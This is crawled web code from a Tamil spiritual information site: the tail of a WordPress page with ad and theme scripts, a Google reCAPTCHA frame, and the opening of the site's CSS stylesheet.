<a href="https://thagavalkalam.com/tag/tamilnadu-assembly-constituency/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 8pt;" aria-label="tamilnadu Assembly constituency (1 item)">tamilnadu Assembly constituency</a>
<a href="https://thagavalkalam.com/tag/temple/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 12.282352941176pt;" aria-label="temple (11 items)">temple</a>
<a href="https://thagavalkalam.com/tag/therinthu-kolvom/" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 18.211764705882pt;" aria-label="therinthu kolvom (143 items)">therinthu kolvom</a>
<a href="https://thagavalkalam.com/tag/thirukkural/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 16.674509803922pt;" aria-label="Thirukkural (75 items)">Thirukkural</a>
<a href="https://thagavalkalam.com/tag/thirupugazh/" class="tag-cloud-link tag-link-91 tag-link-position-17" style="font-size: 8pt;" aria-label="thirupugazh (1 item)">thirupugazh</a>
<a href="https://thagavalkalam.com/tag/vinayagar-temple/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 8pt;" aria-label="vinayagar temple (1 item)">vinayagar temple</a></div>
</div><div id="ai_widget-2" class="widget block-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer container">

				

		
			<div class="footer-columns clear">

				<div class="ht_grid_1_4 footer-column footer-column-1">
					<div id="text-2" class="widget footer-widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>நாம் நமது வாழ்வில் சிறப்புற்றும், இன்புற்றும் வாழ ஆன்மீகம் சார்ந்த பல செயல் நம் எல்லோருக்கும் நன்மை பயக்கும். அந்த வகையில் எண்ணிலடங்கா ஆன்மீக தகவல்கள் அனைத்தும் எளிய முறையில் இங்கு உள்ளன.</p>
</div>
		</div><div id="block-4" class="widget footer-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="widget footer-widget widget_block widget_text">
<p></p>
</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-2">
					
		<div id="recent-posts-4" class="widget footer-widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
					</ul>

		</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-3">
					<div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h3 class="widget-title">Pages</h3><div class="menu-pages-container"><ul id="menu-pages-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>				</div>		

				<div class="ht_grid_1_4 footer-column footer-column-4">
									</div>														

			</div><!-- .footer-columns -->		

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

		<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://thagavalkalam.com">Thagaval kalam</a>- Website design by <a href="https://dizetech.in" rel="noopener" target="_blank">DIZETECH</a>

			</div><!-- .site-info -->			

		</div>
		
		</div><!-- #site-bottom -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript">

(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict"; 

        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });   

    });

})(jQuery);

</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/course\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rtoc_style-css' href='https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/css/rtoc_style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="rtoc_js-js-extra">
/* <![CDATA[ */
var rtocScrollAnimation = {"rtocScrollAnimation":"on"};
var rtocBackButton = {"rtocBackButton":"off"};
var rtocBackDisplayPC = {"rtocBackDisplayPC":""};
var rtocOpenText = {"rtocOpenText":"OPEN"};
var rtocCloseText = {"rtocCloseText":"CLOSE"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_common.js?ver=6.8.3" id="rtoc_js-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_scroll.js?ver=6.8.3" id="rtoc_js_scroll-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_highlight.js?ver=6.8.3" id="rtoc_js_highlight-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/superfish.js?ver=20180610" id="superfish-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/modernizr.min.js?ver=20180610" id="modernizr-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/html5.js?ver=20180610" id="html5-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.flexslider.js?ver=20180610" id="flexslider-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.fitvids.js?ver=20180610" id="fitvids-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.slicknav.min.js?ver=20180610" id="slicknav-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.custom.js?ver=20180610" id="custom-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
"undefined"!=typeof sticky_widget_mode&&function(d){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?d():document.addEventListener("DOMContentLoaded",d)}(function(){var d=function(){var e=document.body.clientWidth;document.querySelectorAll(".ai-sticky-widget").forEach((b,a)=>{if(2==sticky_widget_mode)a=b.querySelector("."+ai_block_class_def),null!=a&&(a.style.position="sticky",a.style.position="-webkit-sticky",a.style.top=sticky_widget_margin+"px"),
a=b.querySelector(".ai-sticky-space"),null!=a&&(a.style.height=window.innerHeight+"px");else{var c=b.clientWidth,f=!1;for(a=b.parentElement;"BODY"!=a.tagName;){if(a.classList.contains("theiaStickySidebar")){f=!0;break}var g=a.parentElement,h=g.clientWidth;if(h>1.2*c||h>e/2)break;a=g}if(!f)if(c=a.getBoundingClientRect(),b=b.getBoundingClientRect(),b=c.top-b.top+sticky_widget_margin,0==sticky_widget_mode){if("sticky"!=a.style.position||isNaN(parseInt(a.style.top))||a.style.top<b)if(a.style.position=
"sticky",a.style.position="-webkit-sticky",a.style.top=b+"px","undefined"==typeof ai_no_sticky_sidebar_height)for(b=a;"BODY"!=b.tagName;)if(b=b.parentElement,(b.clientWidth>1.5*a.clientWidth||b.clientWidth>e/2)&&b.clientHeight>a.clientHeight){c=b.clientHeight;a.parentElement.style.height=c+"px";a.parentElement.style.height=c-(b.clientHeight-c)+"px";break}}else 1==sticky_widget_mode&&(window.jQuery&&window.jQuery.fn?jQuery(a).theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}):
console.error("AI STICKY WIDGET MODE Javascript USES jQuery","- jQuery not found"))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){d()},ai_sticky_sidebar_delay)});

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 23:30:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8wFcZqG0sg5sCq_eQL4WVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104831053');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thagavalkalam.com/wp-content/themes/course/style.css?ver=20180610
body_size: 11422
content:
/*
Theme Name: Course
Theme URI: https://www.happythemes.com/wordpress-themes/course
Author: HappyThemes
Author URI: https://www.happythemes.com
Description: Course is a WordPress magazine theme by <a href="https://www.happythemes.com" target="_blank">HappyThemes</a>.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: course-pro
Tags: two-columns, right-sidebar
*/
/*--------------------------------------------------------------
 Reset
--------------------------------------------------------------*/
html {
  -webkit-text-size-adjust: 100%;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  word-wrap: break-word;
}

body {
  line-height: 1;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main {
  display: block;
}

nav ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

ins {
  color: #4b4f56;
  text-decoration: none;
}

mark {
  background-color: #ff9;
  color: #4b4f56;
  font-style: italic;
  font-weight: bold;
}

del {
  text-decoration: line-through;
}

abbr[title], dfn[title] {
  border-bottom: 1px dotted;
  cursor: help;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #e9e9e9;
  margin: 1em 0;
  padding: 0;
}

input, select {
  vertical-align: middle;
}

sup {
  top: -.5em;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

.no-list-style {
  list-style: none;
  margin: 0;
  padding: 0;
}

figure > img {
  display: block;
}

img {
  height: auto;
  max-width: 100%;
}

img[class*="align"],
img[class*="attachment-"] {
  height: auto;
}

embed,
iframe,
object,
.wp-video {
  max-width: 100% !important;
  width: 100% !important;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

.fluid-width-video-wrapper {
  padding: 0 !important;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.5075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
1. Defaults
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  font-weight: bold;
}

strong,
b {
  font-weight: bold;
}

select {
  box-sizing: border-box;
  border: 1px solid #ddd;
  border-radius: 0;
  padding: 0 .75em;
  height: 2.507em;
  font-size: .97em;
  max-width: 100%;
  width: 100%;
  vertical-align: middle;
  background-color: #fff;
  color: #333;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  transition: color .3s, border .3s, background .3s, opacity .3s;
  box-shadow: inset 0 -1.4em 1em 0 rgba(0, 0, 0, 0.02);
  background-color: #fff;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("assets/img/arrow-down.png");
  background-position: right 10px center;
  background-repeat: no-repeat;
  background-size: 10px 10px;
}

input,
textarea,
select {
  -webkit-appearance: none;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"],
textarea {
  font-size: 14px;
  font-weight: normal;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  outline: none;
}

input:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
textarea:focus {
  outline: none;
  background-color: #fafafa;
  border-color: #d9d9d9;
}

textarea {
  border-radius: 2px;
  padding: 10px 15px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"] {
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
}

button,
.btn,
input[type="submit"],
input[type="reset"],
input[type="button"] {
  border: none;
  border-bottom: 1px solid rgba(50, 50, 50, 0.06);
  color: #fff;
  padding: 0 15px;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  font-size: 1em;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  -webkit-backface-visibility: hidden;
}

button:hover,
.btn:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
  color: #fff;
  opacity: 0.85;
  box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2);
}

button:focus,
textarea:focus {
  outline: 0;
}

table {
  border-width: 1px;
  border-color: #e9e9e9;
  border-collapse: collapse;
  width: 100%;
}

table th {
  border-width: 1px;
  padding: 8px;
  border-style: solid;
  border-color: #e9e9e9;
  background-color: #f9f9f9;
}

table tr:hover td {
  background-color: #f9f9f9;
}

table td {
  border-width: 1px;
  padding: 8px;
  border-style: solid;
  border-color: #e9e9e9;
  background-color: #fff;
}

.alignleft {
  float: left;
  margin: 0 20px 20px 0;
}

.alignright {
  float: right;
  margin: 0 0 20px 20px;
}

.aligncenter {
  display: block;
  margin: 0 auto;
  text-align: center;
  clear: both;
}

.alignnone {
  display: block;
}

/* Clear Floats */
.clear:before,
.clear:after {
  content: "";
  display: table;
}

.clear:after {
  clear: both;
}

.clear {
  clear: both;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
}

.sticky,
.bypostauthor {
  background: inherit;
  color: inherit;
}

body {
  background: #f5f5f5;
  color: #343434;
  font-style: normal;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.55em;
}

a {
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

a:active, a:focus {
  outline: 0;
}

.container {
  margin: 0 auto;
  width: 1160px;
}

/* =Genericons, thanks to FontSquirrel.com for conversion!
-------------------------------------------------------------- */
@font-face {
  font-family: 'Genericons';
  src: url("genericons/font/genericons-regular-webfont.eot");
  src: url("genericons/font/genericons-regular-webfont.eot?#iefix") format("embedded-opentype"), url("genericons/font/genericons-regular-webfont.woff") format("woff"), url("genericons/font/genericons-regular-webfont.ttf") format("truetype"), url("genericons/font/genericons-regular-webfont.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Genericons */
.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.comment-list .children li:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-toggle:before,
.slider-direction-nav a:before,
.widget_happythemes_ephemera .widget-title:before {
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font: normal 16px/1 Genericons;
  text-decoration: inherit;
  vertical-align: text-bottom;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-header {
  width: 100%;
}

.search-input {
  background: #fff;
  border: 1px solid #ddd;
  outline: none;
  height: 38px;
  line-height: 38px;
  color: #4b4f56;
  text-indent: 5px;
}

.search-input:focus {
  background-color: #fff;
  border-color: #bfbfbf;
}

.search-submit {
  border-left: none;
  color: #aaa;
  font-size: 15px;
  height: 38px;
  line-height: 1;
  outline: none;
  cursor: pointer;
  text-align: center;
  vertical-align: middle;
}

/* Header Search */
.search-icon {
  display: none;
  position: absolute;
  top: 22px;
  right: 0;
}

.search-icon:hover {
  cursor: pointer;
}

.search-icon span {
  color: #323946;
  font-size: 22px;
  font-weight: bold;
  vertical-align: middle;
}

.search-icon .genericon-search.active {
  display: none;
}

.search-icon .genericon-close {
  display: none;
}

.search-icon .genericon-close.active {
  display: inline-block;
}

.header-search {
  line-height: 1;
  width: 360px;
  height: 35px;
  position: absolute;
  top: 20px;
}

.header-search .search-input {
  background: #fff;
  border: 1px solid #e6e6e6;
  color: #333;
  font-size: 14px;
  width: 358px;
  height: 36px;
  line-height: 36px;
  position: absolute;
  top: 0;
  left: 0;
  padding-left: 10px;
}

.header-search .search-input:focus {
  background-color: #fafafa;
  border-color: #e6e6e6;
}

.header-search .search-submit {
  background-color: #f5f5f5;
  border: 1px solid #e6e6e6;
  color: #323946;
  font-size: 14px;
  height: 36px;
  line-height: 36px;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 18px;
  -webkit-backface-visibility: hidden;
}

.header-search .search-submit span {
  font-size: 20px;
  font-weight: bold;
  vertical-align: middle;
  margin-top: -2px;
}

.header-search .search-submit:hover {
  box-shadow: none;
}

.has-header-social .header-search {
  left: 50%;
  margin-left: -180px;
}

.no-header-social .header-search {
  left: auto;
  right: 0;
  margin-left: 0;
}

.site-start {
  background-color: #fff;
  display: block;
  width: 100%;
  height: 75px;
}

.site-start .container {
  position: relative;
}

/*--------------------------------------------------------------
 Logo
--------------------------------------------------------------*/
.site-branding {
  float: left;
  text-align: left;
}

.site-branding .logo {
  height: 75px;
  margin: 0;
}

.site-branding .helper {
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.site-branding img {
  max-height: 60px;
  vertical-align: middle;
}

.site-title h1 {
  font-size: 24px;
  font-weight: bold;
  line-height: 75px;
}

.site-title h1 a {
  display: block;
}

/*--------------------------------------------------------------
 Navigation Menu
--------------------------------------------------------------*/
/* Essential Styles */
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sf-menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sf-menu li {
  position: relative;
}

.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
  display: block;
}

.sf-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 99;
}

.sf-menu ul ul {
  top: 0;
  left: 240px;
}

.sf-menu > li {
  float: left;
}

.sf-menu a {
  display: block;
  position: relative;
}

/* Theme Navigation Skin */
.sf-menu {
  float: left;
}

.sf-menu ul {
  background-color: #fff;
  width: 240px;
  padding: 0;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}

.sf-menu a {
  text-decoration: none;
  zoom: 1;
  /* IE7 */
}

.sf-menu li {
  white-space: nowrap;
  /* no need for Supersubs plugin */
  *white-space: normal;
  /* ...unless you support IE7 (let it wrap) */
}

.sf-menu li a {
  color: #fff;
  font-size: 1em;
  letter-spacing: 1px;
  line-height: 44px;
  padding: 0 15px;
  text-transform: uppercase;
}

.sf-menu li a:hover {
  background-color: #111;
  color: #fff;
}

.sf-menu li.current-menu-item a:hover {
  background-color: #111;
  color: #fff;
}

.sf-menu li li.current-menu-item a {
  background-color: #fff;
  color: #323946;
}

.sf-menu li li.current-menu-item li a {
  background-color: #fff;
}

.sf-menu li.sfHover a {
  background-color: #111;
  color: #fff;
}

.sf-menu li li a {
  background-color: #fff !important;
  color: #323946;
  border-bottom: 1px dotted #e9e9e9;
  font-size: 15px;
  line-height: 1.5;
  padding: 10px 15px;
}

.sf-menu li li:last-child a {
  border-bottom: none;
}

.sf-menu li:hover li a,
.sf-menu li.sfHover li a {
  color: #323946;
  display: block;
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
  padding-right: 23px;
}

/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
  position: absolute;
  top: 50%;
  right: 20px;
  margin-top: -7px;
  height: 0;
  width: 0;
  content: '\f431';
  font: normal 14px/1 'Genericons';
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
  top: 23px;
  right: 5px;
  margin-right: 10px;
  content: '\f501';
  font: normal 9px/1 'Genericons';
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.header-social {
  position: absolute;
  top: 22px;
  right: 0;
}

.header-social a,
.header-social a:visited {
  color: #9f9f9f;
  display: inline-block;
  text-align: center;
  background-color: #f5f5f5;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 3px;
  font-size: 14px;
}

.header-social a .fa,
.header-social a:visited .fa {
  -webkit-backface-visibility: hidden;
}

.header-social a:hover,
.header-social a:visited:hover {
  color: #fff;
  box-shadow: 0 0 8px #ccc;
}

.header-social a.twitter:hover,
.header-social a:visited.twitter:hover {
  background-color: #29c5f6;
}

.header-social a.facebook:hover,
.header-social a:visited.facebook:hover {
  background-color: #516eab;
}

.header-social a.google-plus:hover,
.header-social a:visited.google-plus:hover {
  background-color: #eb4026;
}

.header-social a.youtube:hover,
.header-social a:visited.youtube:hover {
  background-color: #ff0000;
}

.header-social a.linkedin:hover,
.header-social a:visited.linkedin:hover {
  background-color: #0077b5;
}

.header-social a.pinterest:hover,
.header-social a:visited.pinterest:hover {
  background-color: #ca212a;
}

.header-social a.rss:hover,
.header-social a:visited.rss:hover {
  background-color: #f26522;
}

/* Primary Nav */
#primary-bar {
  background-color: #323946;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  height: 44px;
  position: relative;
}

#primary-bar .container {
  position: relative;
}

#primary-bar .site-branding {
  display: none;
}

.is-sticky {
  z-index: 99;
  position: relative;
}

#primary-bar.light-text .header-cart .cart-box a .total {
  color: #fff;
}

#primary-bar.light-text .header-cart:hover .cart-data .count {
  background-color: #fff;
  border-color: #fff;
}

#primary-bar.light-text .header-cart:hover .cart-data .count:after {
  border-color: #fff;
}

#primary-bar.light-text .cart-data .count {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}

#primary-bar.light-text .cart-data .count:after {
  border-color: #fff;
}

#primary-bar.light-text .slicknav_menu .slicknav_icon-bar {
  background-color: #fff;
}

@-moz-document url-prefix() {
  #primary-menu.sf-arrows .sf-with-ul:after {
    margin-top: -6px;
  }
}

/*--------------------------------------------------------------
 Homepage
--------------------------------------------------------------*/
#page {
  background-color: #fff;
}

#page.boxed-page {
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.15);
  width: 1200px;
  margin: 0 auto;
  position: relative;
}

/* Site Content */
.site-content {
  padding: 25px 0;
}

#primary {
  float: left;
  width: 840px;
}

/*--------------------------------------------------------------
  Recent Content
--------------------------------------------------------------*/
.thumbnail-link:hover .video-icon,
.thumbnail-wrap:hover .video-icon {
  opacity: 1;
  visibility: visible;
}

.thumbnail-wrap {
  position: relative;
}

.thumbnail-wrap .video-icon {
  background: rgba(50, 50, 50, 0.6) url("assets/img/icon-play.png") center center no-repeat;
  background-size: 32px 32px;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s ease-in;
  -webkit-backface-visibility: hidden;
}

.gradient {
  background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.65) 100%);
  bottom: 0;
  content: "";
  height: 60%;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 2;
}

#featured-content .entry-meta,
.content-grid .entry-meta,
.content-list .entry-meta,
.content-blog .entry-meta {
  color: #aaa;
  font-size: 0.75em;
  letter-spacing: 1px;
  text-transform: uppercase;
}

#featured-content .entry-meta .entry-date:before,
.content-grid .entry-meta .entry-date:before,
.content-list .entry-meta .entry-date:before,
.content-blog .entry-meta .entry-date:before {
  background-color: #ccc;
  border-radius: 2px;
  color: #ccc;
  content: " ";
  display: inline-block;
  width: 4px;
  height: 4px;
  margin: -2px 11px 0 7px;
  vertical-align: middle;
}

#featured-content {
  margin: 0 0 20px;
  position: relative;
  z-index: 2;
}

#featured-content .hentry {
  -webkit-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
  -webkit-backface-visibility: hidden;
  position: relative;
}

#featured-content .entry-header {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 10px 20px 15px;
  z-index: 10;
}

#featured-content .entry-title {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 1.15;
  margin-bottom: 5px;
}

#featured-content .entry-title a {
  color: #fff;
}

